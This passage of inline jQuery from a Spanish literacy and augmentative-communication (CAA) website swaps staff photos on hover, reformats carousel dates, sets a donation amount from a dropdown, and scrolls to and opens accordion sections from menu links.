				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
